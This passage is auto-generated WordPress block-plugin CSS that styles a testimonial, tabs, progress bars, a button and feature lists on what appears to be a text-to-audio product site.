0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-9m3fvh4:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-9m3fvh4 .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-9m3fvh4 .image-container { order: 0; display: block; } .eb-testimonial-9m3fvh4 .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer90.jpg); border-radius: 50%; display: block; } .eb-testimonial-9m3fvh4 .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-9m3fvh4 .eb-testimonial-username { color: #7967ff; } .eb-testimonial-9m3fvh4 .eb-testimonial-company { color: #4a5059; } .eb-testimonial-9m3fvh4 .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-9m3fvh4 .eb-description-container { flex-direction: row; } .eb-testimonial-9m3fvh4 .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-9m3fvh4 .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-9m3fvh4 { display: block; opacity: 1; } .eb-parent-eb-testimonial-9m3fvh4 { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-9m3fvh4 { display: block; opacity: 1; } .eb-parent-eb-testimonial-9m3fvh4 { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-9m3fvh4 { display: block; opacity: 1; } .eb-parent-eb-testimonial-9m3fvh4 { display: block; } }/* =eb-testimonial-9m3fvh4= Ends *//* eb-advanced-tabs-z3qy93r Starts */ .eb-advanced-tabs-z3qy93r.eb-advanced-tabs-wrapper > *{ position:relative; } .eb-advanced-tabs-z3qy93r.eb-advanced-tabs-wrapper{ display:flex; flex-direction:column; transition: all .5s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-advanced-tabs-z3qy93r.eb-advanced-tabs-wrapper:before{ transition: all .5s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-advanced-tabs-z3qy93r.eb-advanced-tabs-wrapper{ flex-direction:column; } .eb-advanced-tabs-z3qy93r.eb-advanced-tabs-wrapper:before{ transition: all .5s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-advanced-tabs-z3qy93r.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-z3qy93r"]{ display: flex; list-style-type: none; flex-wrap:wrap; margin: 0; padding: 0; flex-direction:row; transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s , background 0.5s; } .eb-advanced-tabs-z3qy93r.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-z3qy93r"] li{ display: flex; justify-content: center; align-items: center; cursor:pointer; text-align: center; position:relative; flex: 1; flex-direction: column; padding: 10px; gap:10px; background-color: #EEEDF0; transition: all .5s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-advanced-tabs-z3qy93r.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-z3qy93r"] li span.tabIcon { display:flex; justify-content:center; align-items:center; width:200px; height:200px; font-size:200px; color:#555555; } .eb-advanced-tabs-z3qy93r.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-z3qy93r"] li img{ height:auto; width:200px; } .eb-advanced-tabs-z3qy93r.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-z3qy93r"] li .tab-title-text{ font-size: inherit; margin: 0; padding: 0; color:#555555; font-size: 16px; } .eb-advanced-tabs-z3qy93r.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id=eb-advanced-tabs-z3qy93r] li.active{ background-color: #7967ff; transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s , background 0.5s; } .eb-advanced-tabs-z3qy93r.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-z3qy93r"] li.active:after{ content: ""; position: absolute; width: 0px; height: 0px; z-index: 1; border: 8px solid transparent; bottom: -8px; border-top-color: #7967ff; border-top-style: solid; border-bottom: 0px; left: 50%; transform: translateX(-50%); } .eb-advanced-tabs-z3qy93r.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id=eb-advanced-tabs-z3qy93r] li.active span{ color:#ffffff; } .eb-advanced-tabs-z3qy93r.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id=eb-advanced-tabs-z3qy93r] li.active .tab-title-text{ color:#ffffff; } .eb-advanced-tabs-z3qy93r.eb-advanced-tabs-wrapper .eb-tab-wrapper[data-tab-id="1"][data-tab-parent-id="eb-advanced-tabs-z3qy93r"]{ display:block; } .eb-advanced-tabs-z3qy93r.eb-advanced-tabs-wrapper .eb-tabs-contents{ flex:1; } .eb-advanced-tabs-z3qy93r.eb-advanced-tabs-wrapper .eb-tabs-contents .eb-tab-wrapper[data-tab-parent-id="eb-advanced-tabs-z3qy93r"]{ margin-bottom: 20px; padding-top: 10px; padding-right: 15px; padding-left: 15px; padding-bottom: 10px; border-width: 1px; border-color: #EEEDF0; border-style: solid; transition:all 0.5s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .wp-admin .eb-parent-eb-advanced-tabs-z3qy93r { display: block; opacity: 1; } .eb-parent-eb-advanced-tabs-z3qy93r { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-advanced-tabs-z3qy93r { display: block; opacity: 1; } .eb-parent-eb-advanced-tabs-z3qy93r { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-advanced-tabs-z3qy93r { display: block; opacity: 1; } .eb-parent-eb-advanced-tabs-z3qy93r { display: block; } }/* =eb-advanced-tabs-z3qy93r= Ends *//* eb-progressbar-z3ru5a3 Starts */ .eb-progressbar-wrapper.eb-progressbar-z3ru5a3 { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-z3ru5a3 .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-z3ru5a3 .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-z3ru5a3 .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-z3ru5a3 .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-z3ru5a3 .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-z3ru5a3 .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-z3ru5a3 .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-z3ru5a3 .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-z3ru5a3 .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-z3ru5a3 .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-z3ru5a3 .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-z3ru5a3 .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-z3ru5a3 .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-z3ru5a3 .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-z3ru5a3 { display: block; opacity: 1; } .eb-parent-eb-progressbar-z3ru5a3 { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-z3ru5a3 .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-z3ru5a3 .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-z3ru5a3 { display: block; opacity: 1; } .eb-parent-eb-progressbar-z3ru5a3 { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-z3ru5a3 .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-z3ru5a3 .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-z3ru5a3 { display: block; opacity: 1; } .eb-parent-eb-progressbar-z3ru5a3 { display: block; } }/* =eb-progressbar-z3ru5a3= Ends *//* eb-progressbar-smat6ey Starts */ .eb-progressbar-wrapper.eb-progressbar-smat6ey { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-smat6ey .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-smat6ey .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-smat6ey .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-smat6ey .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-smat6ey .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-smat6ey .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-smat6ey .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-smat6ey .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-smat6ey .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-smat6ey .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-smat6ey .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-smat6ey .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-smat6ey .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-smat6ey .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-smat6ey { display: block; opacity: 1; } .eb-parent-eb-progressbar-smat6ey { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-smat6ey .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-smat6ey .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-smat6ey { display: block; opacity: 1; } .eb-parent-eb-progressbar-smat6ey { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-smat6ey .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-smat6ey .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-smat6ey { display: block; opacity: 1; } .eb-parent-eb-progressbar-smat6ey { display: block; } }/* =eb-progressbar-smat6ey= Ends *//* eb-progressbar-aynuzmm Starts */ .eb-progressbar-wrapper.eb-progressbar-aynuzmm { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-aynuzmm .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-aynuzmm .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-aynuzmm .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-aynuzmm .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-aynuzmm .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-aynuzmm .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-aynuzmm .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-aynuzmm .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-aynuzmm .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-aynuzmm .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-aynuzmm .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-aynuzmm .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-aynuzmm .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-aynuzmm .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-aynuzmm { display: block; opacity: 1; } .eb-parent-eb-progressbar-aynuzmm { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-aynuzmm .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-aynuzmm .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-aynuzmm { display: block; opacity: 1; } .eb-parent-eb-progressbar-aynuzmm { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-aynuzmm .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-aynuzmm .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-aynuzmm { display: block; opacity: 1; } .eb-parent-eb-progressbar-aynuzmm { display: block; } }/* =eb-progressbar-aynuzmm= Ends *//* eb-progressbar-jd0e1wm Starts */ .eb-progressbar-wrapper.eb-progressbar-jd0e1wm { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-jd0e1wm .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-jd0e1wm .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-jd0e1wm .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-jd0e1wm .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-jd0e1wm .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-jd0e1wm .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-jd0e1wm .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-jd0e1wm .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-jd0e1wm .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-jd0e1wm .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-jd0e1wm .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-jd0e1wm .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-jd0e1wm .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-jd0e1wm .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-jd0e1wm { display: block; opacity: 1; } .eb-parent-eb-progressbar-jd0e1wm { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-jd0e1wm .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-jd0e1wm .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-jd0e1wm { display: block; opacity: 1; } .eb-parent-eb-progressbar-jd0e1wm { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-jd0e1wm .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-jd0e1wm .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-jd0e1wm { display: block; opacity: 1; } .eb-parent-eb-progressbar-jd0e1wm { display: block; } }/* =eb-progressbar-jd0e1wm= Ends *//* eb-progressbar-0yjyglk Starts */ .eb-progressbar-wrapper.eb-progressbar-0yjyglk { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-0yjyglk .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-0yjyglk .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-0yjyglk .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-0yjyglk .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-0yjyglk .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-0yjyglk .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-0yjyglk .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-0yjyglk .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-0yjyglk .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-0yjyglk .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-0yjyglk .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-0yjyglk .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-0yjyglk .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-0yjyglk .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-0yjyglk { display: block; opacity: 1; } .eb-parent-eb-progressbar-0yjyglk { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-0yjyglk .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-0yjyglk .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-0yjyglk { display: block; opacity: 1; } .eb-parent-eb-progressbar-0yjyglk { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-0yjyglk .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-0yjyglk .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-0yjyglk { display: block; opacity: 1; } .eb-parent-eb-progressbar-0yjyglk { display: block; } }/* =eb-progressbar-0yjyglk= Ends *//* eb-button-si1afuk Starts */ .eb-button-wrapper.eb-button-si1afuk { margin-top: 28px; margin-right: 0px; margin-left: 0px; margin-bottom: 28px; } .eb-button-wrapper.eb-button-si1afuk.eb-button-alignment { align-items: center; } .eb-button-wrapper.eb-button-si1afuk .eb-button { justify-content: center; } .eb-button-wrapper.eb-button-si1afuk .eb-button-anchor { background-color: rgba(0,200,83,1); padding-top: 15px; padding-right: 30px; padding-left: 30px; padding-bottom: 15px; transition: all 0.3s, background 0s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-button-wrapper.eb-button-si1afuk .eb-button-anchor:hover { background-color: rgba(162,162,162,1); } .eb-button-wrapper.eb-button-si1afuk .eb-button-anchor { width: 100%; } .eb-button-wrapper.eb-button-si1afuk .eb-button-icon { margin-right:8px; } .wp-admin .eb-parent-eb-button-si1afuk { display: block; opacity: 1; } .eb-parent-eb-button-si1afuk { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-button-si1afuk { display: block; opacity: 1; } .eb-parent-eb-button-si1afuk { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-button-si1afuk { display: block; opacity: 1; } .eb-parent-eb-button-si1afuk { display: block; } }/* =eb-button-si1afuk= Ends *//* eb-feature-list-pejy8oy Starts */ .eb-feature-list-pejy8oy.eb-feature-list-wrapper { margin-top: 28px; margin-right: 0px; margin-left: 0px; margin-bottom: 28px; padding: 10px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-pejy8oy.eb-feature-list-wrapper:before { transition: all 0.3s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-feature-list-pejy8oy.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item { align-items: center; } .eb-feature-list-pejy8oy.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item .eb-feature-list-title { margin-bottom:5px; } .eb-feature-list-pejy8oy.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: 60px; width:60px; font-size:21px; padding-top: 15px; padding-right: 15px; padding-left: 15px; padding-bottom: 15px; color: #ffffff; } .eb-feature-list-pejy8oy.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: 21px; width: 21px; } .eb-feature-list-pejy8oy.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-items .eb-feature-list-icon svg { color: #ffffff; } .eb-feature-list-pejy8oy.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(10px); } .eb-feature-list-pejy8oy.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(10px); } .eb-feature-list-pejy8oy.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-pejy8oy.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-pejy8oy.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: 20px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-pejy8oy.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 20px !important; } .eb-feature-list-pejy8oy.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 20px 0 0 !important; } .eb-feature-list-pejy8oy.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-pejy8oy.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title > a, .eb-feature-list-pejy8oy.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title:visited { color: #414247; } .eb-feature-list-pejy8oy.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-pejy8oy.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title a { font-size: 18px; } .eb-feature-list-pejy8oy.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-content { color: #7A7A7A; font-size: 14px; } .eb-feature-list-pejy8oy.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon-inner { background-color: rgba(98,205,100,1); transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-pejy8oy.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { border-left: solid #D18DF1; border-width:2px; top: 30px; height: calc(100% + 20px); } .eb-feature-list-pejy8oy.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-item:before { border-left: solid #D18DF1; border-width:2px; } .eb-feature-list-pejy8oy.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-icon-box:before { border-top: solid #D18DF1; border-width:2px; } .wp-admin .eb-parent-eb-feature-list-pejy8oy { display: block; opacity: 1; } .eb-parent-eb-feature-list-pejy8oy { display: block; }  @media(max-width: 1024px){ .eb-feature-list-pejy8oy.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-pejy8oy.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-pejy8oy.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-pejy8oy.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-pejy8oy.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-pejy8oy.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-pejy8oy.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box{ margin: px; } .eb-feature-list-pejy8oy.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-pejy8oy.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-pejy8oy.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-pejy8oy { display: block; opacity: 1; } .eb-parent-eb-feature-list-pejy8oy { display: block; } } @media(max-width: 767px){ .eb-feature-list-pejy8oy.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-pejy8oy.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-pejy8oy.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-pejy8oy.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-pejy8oy.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-pejy8oy.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-pejy8oy.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: px; } .eb-feature-list-pejy8oy.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-pejy8oy.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-pejy8oy.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-pejy8oy { display: block; opacity: 1; } .eb-parent-eb-feature-list-pejy8oy { display: block; } }/* =eb-feature-list-pejy8oy= Ends *//* eb-feature-list-wvhus9p Starts */ .eb-feature-list-wvhus9p.eb-feature-list-wrapper { margin-top: 28px; margin-right: 0px; margin-left: 0px; margin-bottom: 28px; padding: 10px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-wvhus9p.eb-feature-list-wrapper:before { transition: all 0.3s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-feature-list-wvhus9p.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item { align-items: center; } .eb-feature-list-wvhus9p.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item .eb-feature-list-title { margin-bottom:5px; } .eb-feature-list-wvhus9p.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: 60px; width:60px; font-size:21px; padding-top: 15px; padding-right: 15px; padding-left: 15px; padding-bottom: 15px; color: #ffffff; } .eb-feature-list-wvhus9p.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: 21px; width: 21px; } .eb-feature-list-wvhus9p.eb-feature-list-wrapper .eb-feature-list-items 